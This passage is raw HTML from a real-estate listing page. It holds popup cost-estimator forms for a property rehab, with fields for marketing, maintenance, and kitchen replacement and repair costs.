<form enctype="multipart/form-data" method="post" class="frm-show-form rehab-marketing-monthly-cost-form frm_js_validate  frm_pro_form  frm_ajax_submit " id="form_gv4ig232222222" >
<div class="frm_form_fields ">
<fieldset>
<legend class="frm_hidden">Marketing Costs</legend>

<div class="frm_fields_container">
<input type="hidden" name="frm_action" value="create" />
<input type="hidden" name="form_id" value="54" />
<input type="hidden" name="frm_hide_fields_54" id="frm_hide_fields_54" value="" />
<input type="hidden" name="form_key" value="gv4ig232222222" />
<input type="hidden" name="item_meta[0]" value="" />
<input type="hidden" id="frm_submit_entry_54" name="frm_submit_entry_54" value="20c45fcc5c" /><input type="hidden" name="_wp_http_referer" value="/listings/jax-180508-02/" /><div id="frm_field_1006_container" class="frm_form_field form-field  frm_top_container frm_first frm_half">
    <label for="field_7dxjq3332" class="frm_primary_label">Real Estate Commission
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_7dxjq3332" name="item_meta[1006]" value=""  data-invmsg="Other Costs is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
<div id="frm_field_1007_container" class="frm_form_field form-field  frm_top_container frm_half">
    <label for="field_uxajs33" class="frm_primary_label">Signs
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_uxajs33" name="item_meta[1007]" value=""  data-invmsg="Other Costs is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
<div id="frm_field_1008_container" class="frm_form_field form-field  frm_top_container frm_first frm_half">
    <label for="field_awcqz2" class="frm_primary_label">Advertising
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_awcqz2" name="item_meta[1008]" value=""  data-invmsg="Pest Control is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
<div id="frm_field_1009_container" class="frm_form_field form-field  frm_top_container frm_half">
    <label for="field_t0lfm2" class="frm_primary_label">Other marketing costs
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_t0lfm2" name="item_meta[1009]" value=""  data-invmsg="Other maintenance costs is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
<div id="frm_field_1010_container" class="frm_form_field form-field  frm_top_container frm_total frm_alignright">
    <label for="field_przwu43332" class="frm_primary_label">Total Cost
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_przwu43332" name="item_meta[1010]" value=""  data-invmsg="Number is invalid" class="rehab-marketing-monthly-cost-form-total" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
	<input type="hidden" name="item_key" value="" />
	<input name="frm_state" type="hidden" value="yG380paRT5MYKAiRNxbrLeLLHjDPzZTfQWG4Adzp7K4=" /><div class="frm_submit">

<input type="submit" value="Done"  class="frm_final_submit" formnovalidate="formnovalidate" />
<img class="frm_ajax_loading" src="https://www.homedealrealty.com/wp-content/plugins/formidable/images/ajax_loader.gif" alt="Sending"/>

</div></div>
</fieldset>
</div>

</form>
</div>

		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
						</button>
		
	</div>

</div>
<div 
	id="pum-4518" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_4518"
	class="pum pum-overlay pum-theme-4510 pum-theme-enterprise-blue-2 popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:4518,&quot;slug&quot;:&quot;maintenance-costs&quot;,&quot;theme_id&quot;:4510,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;#maintenance-details&quot;,&quot;do_default&quot;:null,&quot;cookie&quot;:{&quot;name&quot;:null}}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:false,&quot;responsive_max_width&quot;:false,&quot;position_bottom&quot;:false,&quot;position_left&quot;:false,&quot;position_right&quot;:false,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;tiny&quot;,&quot;responsive_min_width_unit&quot;:&quot;px&quot;,&quot;responsive_max_width_unit&quot;:&quot;px&quot;,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:&quot;1999999998&quot;,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;true&quot;,&quot;esc_press&quot;:&quot;true&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-4518" class="pum-container popmake theme-4510 pum-responsive pum-responsive-tiny responsive size-tiny">

				
							<div id="pum_popup_title_4518" class="pum-title popmake-title">
				Maintenance Costs			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="frm_forms  with_frm_style frm_style_formidable-style" id="frm_form_53_container" >
<form enctype="multipart/form-data" method="post" class="frm-show-form rehab-maint-monthly-costs-form frm_js_validate  frm_pro_form  frm_ajax_submit " id="form_gv4ig23222222" >
<div class="frm_form_fields ">
<fieldset>
<legend class="frm_hidden">Maintenance Costs</legend>

<div class="frm_fields_container">
<input type="hidden" name="frm_action" value="create" />
<input type="hidden" name="form_id" value="53" />
<input type="hidden" name="frm_hide_fields_53" id="frm_hide_fields_53" value="" />
<input type="hidden" name="form_key" value="gv4ig23222222" />
<input type="hidden" name="item_meta[0]" value="" />
<input type="hidden" id="frm_submit_entry_53" name="frm_submit_entry_53" value="20c45fcc5c" /><input type="hidden" name="_wp_http_referer" value="/listings/jax-180508-02/" /><div id="frm_field_1001_container" class="frm_form_field form-field  frm_top_container frm_first frm_half">
    <label for="field_7dxjq333" class="frm_primary_label">Landscaping
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_7dxjq333" name="item_meta[1001]" value=""  data-invmsg="Other Costs is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
<div id="frm_field_1002_container" class="frm_form_field form-field  frm_top_container frm_half">
    <label for="field_uxajs32" class="frm_primary_label">Cleaning
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_uxajs32" name="item_meta[1002]" value=""  data-invmsg="Other Costs is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
<div id="frm_field_1003_container" class="frm_form_field form-field  frm_top_container frm_first frm_half">
    <label for="field_awcqz" class="frm_primary_label">Pest Control
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_awcqz" name="item_meta[1003]" value=""  data-invmsg="Pest Control is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
<div id="frm_field_1004_container" class="frm_form_field form-field  frm_top_container frm_half">
    <label for="field_t0lfm" class="frm_primary_label">Other maintenance costs
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_t0lfm" name="item_meta[1004]" value=""  data-invmsg="Other maintenance costs is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
<div id="frm_field_1005_container" class="frm_form_field form-field  frm_top_container frm_total frm_alignright">
    <label for="field_przwu4333" class="frm_primary_label">Total Cost
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_przwu4333" name="item_meta[1005]" value=""  data-invmsg="Number is invalid" class="rehab-maint-monthly-costs-form-total" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
	<input type="hidden" name="item_key" value="" />
	<input name="frm_state" type="hidden" value="yG380paRT5MYKAiRNxbrLeLLHjDPzZTfQWG4Adzp7K4=" /><div class="frm_submit">

<input type="submit" value="Done"  class="frm_final_submit" formnovalidate="formnovalidate" />
<img class="frm_ajax_loading" src="https://www.homedealrealty.com/wp-content/plugins/formidable/images/ajax_loader.gif" alt="Sending"/>

</div></div>
</fieldset>
</div>

</form>
</div>

		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
						</button>
		
	</div>

</div>
<div 
	id="pum-4515" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_4515"
	class="pum pum-overlay pum-theme-4510 pum-theme-enterprise-blue-2 popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:4515,&quot;slug&quot;:&quot;kitchen-replace&quot;,&quot;theme_id&quot;:4510,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;#kitchen-replace-details&quot;,&quot;do_default&quot;:null,&quot;cookie&quot;:{&quot;name&quot;:null}}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:false,&quot;responsive_max_width&quot;:false,&quot;position_bottom&quot;:false,&quot;position_left&quot;:false,&quot;position_right&quot;:false,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;normal&quot;,&quot;responsive_min_width_unit&quot;:&quot;px&quot;,&quot;responsive_max_width_unit&quot;:&quot;px&quot;,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:&quot;1999999998&quot;,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;true&quot;,&quot;esc_press&quot;:&quot;true&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-4515" class="pum-container popmake theme-4510 pum-responsive pum-responsive-normal responsive size-normal">

				
							<div id="pum_popup_title_4515" class="pum-title popmake-title">
				Kitchen Replace Cost Estimator			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="frm_forms  with_frm_style frm_style_formidable-style" id="frm_form_50_container" >
<form enctype="multipart/form-data" method="post" class="frm-show-form rehab-kitchen-replace-form frm_js_validate  frm_pro_form  frm_ajax_submit " id="form_gv4ig23222542" >
<div class="frm_form_fields ">
<fieldset>
<legend class="frm_hidden">Kitchen Replace</legend>

<div class="frm_fields_container">
<input type="hidden" name="frm_action" value="create" />
<input type="hidden" name="form_id" value="50" />
<input type="hidden" name="frm_hide_fields_50" id="frm_hide_fields_50" value="" />
<input type="hidden" name="form_key" value="gv4ig23222542" />
<input type="hidden" name="item_meta[0]" value="" />
<input type="hidden" id="frm_submit_entry_50" name="frm_submit_entry_50" value="20c45fcc5c" /><input type="hidden" name="_wp_http_referer" value="/listings/jax-180508-02/" /><div id="frm_field_920_container" class="cabinets frm_form_field form-field  frm_top_container frm_first frm_fifth">
    <label for="field_7dxjq3652" class="frm_primary_label">Cabinets
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_7dxjq3652" name="item_meta[920]" value=""  data-invmsg="Other Costs is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_7dxjq3652" min="0" max="9999999" step="any"/>
    <div id="frm_desc_field_7dxjq3652" class="frm_description">Item Quantity</div>
    
</div>
<div id="frm_field_921_container" class="cabinets frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_y5445" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    		<select name="item_meta[921]" id="field_y5445"  data-invmsg="Unit Type is invalid" aria-invalid="false"  >
		<option  value="" selected='selected'> </option><option  value="unit">unit</option><option  value="sqft">sqft</option><option  value="linear foot">linear foot</option><option  value="roof square">roof square</option><option  value="cubic yard">cubic yard</option><option  value="cubic ft">cubic ft</option><option  value="sq. yd">sq. yd</option><option  value="outlet">outlet</option><option  value="switch">switch</option><option  value="fixture">fixture</option><option  value="hour">hour</option><option  value="other">other</option>	</select>
	
    <div id="frm_desc_field_y5445" class="frm_description">Type of Unit</div>
    
</div>
<div id="frm_field_922_container" class="cabinets frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_fumw0" class="frm_primary_label">Cost/Unit
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">x</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_fumw0" name="item_meta[922]" value=""  data-invmsg="Cost/Unit is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_fumw0" min="0" max="9999999" step="any"/></div>
    </div>
    <div id="frm_desc_field_fumw0" class="frm_description">Cost/Unit</div>
    
</div>
<div id="frm_field_923_container" class="cabinets frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_ukiul" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
    		<input type="text" id="field_ukiul" name="item_meta[923]" value=""  readonly="readonly"  data-invmsg="Unit Type is invalid" aria-invalid="false"  />
    	</div>
    </div>
    
    
</div>
<div id="frm_field_924_container" class="cabinets frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_fe7ad" class="frm_primary_label">Total
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">=</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_fe7ad" name="item_meta[924]" value=""  data-invmsg="Total is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/></div>
    </div>
    
    
</div>
<div id="frm_field_925_container" class="countertops frm_form_field form-field  frm_top_container frm_first frm_fifth">
    <label for="field_uxajs652" class="frm_primary_label">Countertops
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_uxajs652" name="item_meta[925]" value=""  data-invmsg="Other Costs is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_uxajs652" min="0" max="9999999" step="any"/>
    <div id="frm_desc_field_uxajs652" class="frm_description">Item Quantity</div>
    
</div>
<div id="frm_field_926_container" class="countertops frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_rne6l" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    		<select name="item_meta[926]" id="field_rne6l"  data-invmsg="Unit Type is invalid" aria-invalid="false"  >
		<option  value="" selected='selected'> </option><option  value="unit">unit</option><option  value="sqft">sqft</option><option  value="linear foot">linear foot</option><option  value="roof square">roof square</option><option  value="cubic yard">cubic yard</option><option  value="cubic ft">cubic ft</option><option  value="sq. yd">sq. yd</option><option  value="outlet">outlet</option><option  value="switch">switch</option><option  value="fixture">fixture</option><option  value="hour">hour</option><option  value="other">other</option>	</select>
	
    <div id="frm_desc_field_rne6l" class="frm_description">Type of Unit</div>
    
</div>
<div id="frm_field_927_container" class="countertops frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_w49l" class="frm_primary_label">Cost/Unit
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">x</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_w49l" name="item_meta[927]" value=""  data-invmsg="Cost/Unit is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_w49l" min="0" max="9999999" step="any"/></div>
    </div>
    <div id="frm_desc_field_w49l" class="frm_description">Cost/Unit</div>
    
</div>
<div id="frm_field_928_container" class="countertops frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_zxf28" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
    		<input type="text" id="field_zxf28" name="item_meta[928]" value=""  readonly="readonly"  data-invmsg="Unit Type is invalid" aria-invalid="false"  />
    	</div>
    </div>
    
    
</div>
<div id="frm_field_929_container" class="countertops frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_w7fkg" class="frm_primary_label">Total
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">=</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_w7fkg" name="item_meta[929]" value=""  data-invmsg="Total is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/></div>
    </div>
    
    
</div>
<div id="frm_field_930_container" class="appliances frm_form_field form-field  frm_top_container frm_first frm_fifth">
    <label for="field_29l8v52" class="frm_primary_label">Appliances
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_29l8v52" name="item_meta[930]" value=""  data-invmsg="Bath Accessories is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_29l8v52" min="0" max="9999999" step="any"/>
    <div id="frm_desc_field_29l8v52" class="frm_description">Item Quantity</div>
    
</div>
<div id="frm_field_931_container" class="appliances frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_3efsn" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    		<select name="item_meta[931]" id="field_3efsn"  data-invmsg="Unit Type is invalid" aria-invalid="false"  >
		<option  value="" selected='selected'> </option><option  value="unit">unit</option><option  value="sqft">sqft</option><option  value="linear foot">linear foot</option><option  value="roof square">roof square</option><option  value="cubic yard">cubic yard</option><option  value="cubic ft">cubic ft</option><option  value="sq. yd">sq. yd</option><option  value="outlet">outlet</option><option  value="switch">switch</option><option  value="fixture">fixture</option><option  value="hour">hour</option><option  value="other">other</option>	</select>
	
    <div id="frm_desc_field_3efsn" class="frm_description">Type of Unit</div>
    
</div>
<div id="frm_field_932_container" class="appliances frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_q9i1f" class="frm_primary_label">Cost/Unit
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">x</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_q9i1f" name="item_meta[932]" value=""  data-invmsg="Cost/Unit is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_q9i1f" min="0" max="9999999" step="any"/></div>
    </div>
    <div id="frm_desc_field_q9i1f" class="frm_description">Cost/Unit</div>
    
</div>
<div id="frm_field_933_container" class="appliances frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_zly6q" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
    		<input type="text" id="field_zly6q" name="item_meta[933]" value=""  readonly="readonly"  data-invmsg="Unit Type is invalid" aria-invalid="false"  />
    	</div>
    </div>
    
    
</div>
<div id="frm_field_934_container" class="appliances frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_ful01" class="frm_primary_label">Total
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">=</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_ful01" name="item_meta[934]" value=""  data-invmsg="Total is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/></div>
    </div>
    
    
</div>
<div id="frm_field_935_container" class="frm_form_field form-field  frm_top_container">
    <label for="field_6xq7c52" class="frm_primary_label">Other Costs
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_6xq7c52" name="item_meta[935]" value=""  data-invmsg="Other Costs is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
<div id="frm_field_936_container" class="frm_form_field form-field  frm_top_container frm_total frm_alignright">
    <label for="field_przwu43652" class="frm_primary_label">Total Cost
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_przwu43652" name="item_meta[936]" value=""  data-invmsg="Number is invalid" class="rehab-kitchen-replace-form-total" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
	<input type="hidden" name="item_key" value="" />
	<input name="frm_state" type="hidden" value="yG380paRT5MYKAiRNxbrLeLLHjDPzZTfQWG4Adzp7K4=" /><div class="frm_submit">

<input type="submit" value="Done"  class="frm_final_submit" formnovalidate="formnovalidate" />
<img class="frm_ajax_loading" src="https://www.homedealrealty.com/wp-content/plugins/formidable/images/ajax_loader.gif" alt="Sending"/>

</div></div>
</fieldset>
</div>

</form>
</div>

		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
						</button>
		
	</div>

</div>
<div 
	id="pum-1217" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_1217"
	class="pum pum-overlay pum-theme-4510 pum-theme-enterprise-blue-2 popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:1217,&quot;slug&quot;:&quot;kitchen-repair&quot;,&quot;theme_id&quot;:4510,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;#kitchen-repair-details&quot;,&quot;do_default&quot;:null,&quot;cookie&quot;:{&quot;name&quot;:null}}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:false,&quot;responsive_max_width&quot;:false,&quot;position_bottom&quot;:false,&quot;position_left&quot;:false,&quot;position_right&quot;:false,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;normal&quot;,&quot;responsive_min_width_unit&quot;:&quot;px&quot;,&quot;responsive_max_width_unit&quot;:&quot;px&quot;,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:&quot;1999999998&quot;,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;true&quot;,&quot;esc_press&quot;:&quot;true&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-1217" class="pum-container popmake theme-4510 pum-responsive pum-responsive-normal responsive size-normal">

				
							<div id="pum_popup_title_1217" class="pum-title popmake-title">
				Kitchen Repair Cost Estimator			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="frm_forms  with_frm_style frm_style_formidable-style" id="frm_form_49_container" >
<form enctype="multipart/form-data" method="post" class="frm-show-form rehab-kitchen-repairs-form frm_js_validate  frm_pro_form  frm_ajax_submit " id="form_gv4ig2322254" >
<div class="frm_form_fields ">
<fieldset>
<legend class="frm_hidden">Kitchen Repair</legend>

<div class="frm_fields_container">
<input type="hidden" name="frm_action" value="create" />
<input type="hidden" name="form_id" value="49" />
<input type="hidden" name="frm_hide_fields_49" id="frm_hide_fields_49" value="" />
<input type="hidden" name="form_key" value="gv4ig2322254" />
<input type="hidden" name="item_meta[0]" value="" />
<input type="hidden" id="frm_submit_entry_49" name="frm_submit_entry_49" value="20c45fcc5c" /><input type="hidden" name="_wp_http_referer" value="/listings/jax-180508-02/" /><div id="frm_field_903_container" class="cabinets frm_form_field form-field  frm_top_container frm_first frm_fifth">
    <label for="field_7dxjq365" class="frm_primary_label">Cabinets
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_7dxjq365" name="item_meta[903]" value=""  data-invmsg="Other Costs is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_7dxjq365" min="0" max="9999999" step="any"/>
    <div id="frm_desc_field_7dxjq365" class="frm_description">Item Quantity</div>
    
</div>
<div id="frm_field_904_container" class="cabinets frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_qqvd1" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    		<select name="item_meta[904]" id="field_qqvd1"  data-invmsg="Unit Type is invalid" aria-invalid="false"  >
		<option  value="" selected='selected'> </option><option  value="unit">unit</option><option  value="sqft">sqft</option><option  value="linear foot">linear foot</option><option  value="roof square">roof square</option><option  value="cubic yard">cubic yard</option><option  value="cubic ft">cubic ft</option><option  value="sq. yd">sq. yd</option><option  value="outlet">outlet</option><option  value="switch">switch</option><option  value="fixture">fixture</option><option  value="hour">hour</option><option  value="other">other</option>	</select>
	
    <div id="frm_desc_field_qqvd1" class="frm_description">Type of Unit</div>
    
</div>
<div id="frm_field_905_container" class="cabinets frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_jfguw" class="frm_primary_label">Cost/Unit
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">x</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_jfguw" name="item_meta[905]" value=""  data-invmsg="Cost/Unit is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_jfguw" min="0" max="9999999" step="any"/></div>
    </div>
    <div id="frm_desc_field_jfguw" class="frm_description">Cost/Unit</div>
    
</div>
<div id="frm_field_906_container" class="cabinets frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_s50pi" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
    		<input type="text" id="field_s50pi" name="item_meta[906]" value=""  readonly="readonly"  data-invmsg="Unit Type is invalid" aria-invalid="false"  />
    	</div>
    </div>
    
    
</div>
<div id="frm_field_907_container" class="cabinets frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_n795c" class="frm_primary_label">Total
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">=</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_n795c" name="item_meta[907]" value=""  data-invmsg="Total is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/></div>
    </div>
    
    
</div>
<div id="frm_field_908_container" class="countertops frm_form_field form-field  frm_top_container frm_first frm_fifth">
    <label for="field_uxajs65" class="frm_primary_label">Countertops
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_uxajs65" name="item_meta[908]" value=""  data-invmsg="Other Costs is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_uxajs65" min="0" max="9999999" step="any"/>
    <div id="frm_desc_field_uxajs65" class="frm_description">Item Quantity</div>
    
</div>
<div id="frm_field_909_container" class="countertops frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_sdski" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    		<select name="item_meta[909]" id="field_sdski"  data-invmsg="Unit Type is invalid" aria-invalid="false"  >
		<option  value="" selected='selected'> </option><option  value="unit">unit</option><option  value="sqft">sqft</option><option  value="linear foot">linear foot</option><option  value="roof square">roof square</option><option  value="cubic yard">cubic yard</option><option  value="cubic ft">cubic ft</option><option  value="sq. yd">sq. yd</option><option  value="outlet">outlet</option><option  value="switch">switch</option><option  value="fixture">fixture</option><option  value="hour">hour</option><option  value="other">other</option>	</select>
	
    <div id="frm_desc_field_sdski" class="frm_description">Type of Unit</div>
    
</div>
<div id="frm_field_910_container" class="countertops frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_lxgyq" class="frm_primary_label">Cost/Unit
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">x</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_lxgyq" name="item_meta[910]" value=""  data-invmsg="Cost/Unit is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_lxgyq" min="0" max="9999999" step="any"/></div>
    </div>
    <div id="frm_desc_field_lxgyq" class="frm_description">Cost/Unit</div>
    
</div>
<div id="frm_field_911_container" class="countertops frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_cbpjj" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
    		<input type="text" id="field_cbpjj" name="item_meta[911]" value=""  readonly="readonly"  data-invmsg="Unit Type is invalid" aria-invalid="false"  />
    	</div>
    </div>
    
    
